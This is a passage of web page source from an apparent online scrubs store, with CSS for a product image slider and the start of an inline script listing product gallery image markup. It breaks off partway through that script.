	.cg-layout-horizontal .swiper-slide {
		text-align: center;
		font-size: 18px;
		background: #fff;
		/* Center slide text vertically */
		display: -webkit-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		height: auto;
	}
	.cg-layout-horizontal .swiper-slide-imglink {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .swiper-container {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-layout-horizontal .cg-main-swiper {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .cg-thumb-swiper {
		height: 20%;
		box-sizing: border-box;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		height: 100%;
		opacity: 0.4;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide-thumb-active {
		opacity: 1;
	}
	.cg-layout-horizontal .swiper-button-next, .cg-layout-horizontal .swiper-button-prev {
		background-image: none;
		visibility: visible;
	}
	.cg-layout-horizontal .cg-swiper-preloader {
		width: 42px;
		height: 42px;
		position: absolute;
		left: 50%;
		top: 50%;
		margin-left: -21px;
		margin-top: -21px;
		z-index: 10;
		transform-origin: 50%;
		animation: swiper-preloader-spin 1s infinite linear;
		box-sizing: border-box;
		border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
		border-radius: 50%;
		border-top-color: transparent;
	}
	.cg-layout-horizontal .swiper-button-next.swiper-button-disabled,
	.cg-layout-horizontal .swiper-button-prev.swiper-button-disabled {
		visibility: hidden;
	}
	.pswp button.pswp__button {
		background-color: transparent;
	}
	.cg-layout-horizontal .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
		visibility: hidden;
	}
	.cg-layout-horizontal .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
	.cg-layout-horizontal .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
		justify-content: center;
	}
	.cg-layout-horizontal .cg-thumb-swiper.swiper-container {
		margin-left: -5px;
		width: calc(100% + 10px);
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		padding-left: 5px;
		padding-right: 5px;
		background-color: transparent;
	}
	.product .cg-layout-horizontal ul li.swiper-slide {
		margin: 0;
	}
	/* SVG Arrows */
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after {
		content: "";
		font-family: inherit;
		font-size: inherit;
		width: 22px;
		height: 22px;
		background: #111;
		-webkit-mask-position: center;
		-webkit-mask-repeat: no-repeat;
		-webkit-mask-size: contain;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev {
		width: 42px;
		height: 42px;
		margin-top: -21px;
		background: hsla(0, 0%, 100%, 0.75);
		transition: background 0.5s ease;
		border-radius: 0.25rem;
		cursor: pointer;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:hover,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:hover {
		background: #fff;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after  {
		-webkit-mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
		mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after {
		-webkit-transform: scaleX(-1);
		transform: scaleX(-1);
	}
	#commercegurus-pdp-gallery:not(.cg-layout-horizontal) .swiper-wrapper {
		height: auto !important;
		transform: none !important;
	}
	.cg-main-swiper .swiper-button-next:focus, .cg-thumb-swiper .swiper-button-next:focus,
	.cg-main-swiper .swiper-button-prev:focus, .cg-thumb-swiper .swiper-button-next:focus {
		outline: 0;
	}
	/* Lightbox cursor */
	.cg-lightbox-active .swiper-slide-imglink {
		cursor: zoom-in;
	}
		@media (max-width: 770px) {
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide:first-child {
			display: block;
		}
		.swiper-container.cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.theme-shoptimizer #commercegurus-pdp-gallery-wrapper.ckit-mobile-pdp-gallery-active {
			margin-left: -1em;
			width: calc(100% + 2em);
			margin-bottom: 10px;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper {
			cursor: auto !important;
			height: inherit;
			margin-top: 5px;
			padding: 0 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper {
			display: inline-block;
			width: 100%;
			text-align: center;
			transform: none !important;
			line-height: 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide {
			display: inline-block;
			background: #000;
			opacity: 0.2;
			cursor: auto;
			border-radius: 50%;
			margin: 1px 2px;
			max-width: 8px;
			height: 8px;
			padding: 0;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
			background: #555;
			opacity: 1;
		}
		.ckit-mobile-pdp-gallery-active .swiper-button-next,
		.ckit-mobile-pdp-gallery-active .swiper-button-prev {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide > * {
			display: none !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery {
			display: flex;
			gap: 10px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cgkit-one-slider .swiper-wrapper.cg-psp-gallery {
			gap: 0px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide {
			display: flex;
			flex: 0 0 91%;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide img {
			display: block;
			max-width: 100%;
			max-height: 100%;
			height: auto !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:first-child,
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:nth-child(2) {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery {
			gap: 0;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
		}
		.ckit-mobile-pdp-gallery-active .cgkit-one-slider .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
			width: 100%;
			display: block !important;
		}
		.cgkit-iframe-wrap {
			position: relative;
		}
		.cgkit-iframe-wrap.cgkit-iframe-autoplay::before,
		.cg-lightbox-active .cgkit-iframe-embed::before {
			content: "";
			background: transparent;
			width: 100%;
			height: 100%;
			min-height: 1px;
			position: absolute;
			top: 0;
			left: 0;
			z-index: 99;
		}
	}
/* -- RTL -- */
.rtl #commercegurus-pdp-gallery .swiper-button-next:after {
	-webkit-transform:  none;
	transform: none;
}

.rtl #commercegurus-pdp-gallery .swiper-button-prev:after {
	transform: scale(-1, 1);
}
/* -- Shoptimizer only -- */
@media (min-width: 993px) {
	.theme-shoptimizer .product-details-wrapper {
		overflow: visible;
		display: flex;
		justify-content: space-between;
	}
	.theme-shoptimizer.single-product div.product .summary {
		position: sticky;
		top: 30px;
		align-self: flex-start;
	}
	.theme-shoptimizer.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
		top: 70px;
	}
	.theme-shoptimizer.admin-bar.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
		top: 100px;
	}
	.theme-shoptimizer.sticky-t.single-product:not(.ckit_stickyatc_active) div.product .summary {
		top: 90px;
	}
	.theme-shoptimizer.admin-bar.single-product div.product .summary {
		top: 60px;
	}
	.theme-shoptimizer.sticky-t.admin-bar.single-product:not(.ckit_stickyatc_active) div.product .summary {
		top: 120px;
	}
}
#commercegurus-pdp-gallery-wrapper.ckit-shortcode-gallery {
	max-width: 100%;
	width: 100%;
}
</style>
<script type="text/javascript">
/* <![CDATA[ */
var cgkit_attr_gallery = [{"attributes":{"default_gallery":1},"gallery":{"images":{"img_11418":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t<div data-thumb=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg\" data-thumb-alt=\"\" data-thumb-srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w\"  data-thumb-sizes=\"(max-width: 150px) 100vw, 150px\" class=\"woocommerce-product-gallery__image\">&lt;img width=\"800\" height=\"1164\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg\" class=\"wp-post-image skip-lazy\" alt=\"\" title=\"IN200A_CIE\" data-caption=\"\" fetchpriority=\"high\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" \/><\/div>\n\t  <\/a>\n\t  \n\t<\/li>","img_11419":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"1100\" height=\"1600\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg\" data-src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w\" data-srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" itemprop=\"thumbnail\" class=\"pdp-img wp-post-image\" loading=\"lazy\"\/>\n\t  <\/a>\n\t  \n\t<\/li>","img_11417":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"1100\" height=\"1600\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg\" data-src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w\" data-srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg 150w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" alt=\"\" title=\"IN200A_NAV\" data-caption=\"\" itemprop=\"thumbnail\" class=\"pdp-img wp-post-image\" loading=\"lazy\"\/>\n\t  <\/a>\n\t  \n\t<\/li>","img_11416":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"1100\" height=\"1600\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg\" data-src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w\" data-srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_PWT-150x218.jpeg 150w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" alt=\"\" title=\"IN200A_PWT\" data-caption=\"\" itemprop=\"thumbnail\" class=\"pdp-img wp-post-image\" loading=\"lazy\"\/>\n\t  <\/a>\n\t  \n\t<\/li>","img_11415":"<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\">\n\t  <a class=\"swiper-slide-imglink\" data-e-disable-page-transition=\"true\" title=\"click to zoom-in\" href=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg\" itemprop=\"contentUrl\" data-size=\"1100x1600\">\n\t\t&lt;img width=\"1100\" height=\"1600\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg\" data-src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w\" data-srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN.jpeg 1100w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_WIN-150x218.jpeg 150w\" sizes=\"(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px\" alt=\"\" title=\"IN200A_WIN\" data-caption=\"\" itemprop=\"thumbnail\" class=\"pdp-img wp-post-image\" loading=\"lazy\"\/>\n\t  <\/a>\n\t  \n\t<\/li>"},"thumbs":{"img_11418":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11418\" data-index=\"0\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_CIE\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n","img_11419":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11419\" data-index=\"1\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" title=\"IN200A_BLK\" data-caption=\"\" decoding=\"async\" srcset=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w\" sizes=\"(max-width: 360px) 75px, (max-width: 150px) 100vw, 150px\" \/>\n\t<\/li>\n","img_11417":"\t<li class=\"swiper-slide \" itemprop=\"associatedMedia\" itemscope itemtype=\"http:\/\/schema.org\/ImageObject\" data-variation-id=\"11417\" data-index=\"2\">\n\t\t&lt;img width=\"150\" height=\"218\" src=\"https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_NAV-150x218.jpeg\" class=\"wp-post-image\" alt=\"\" 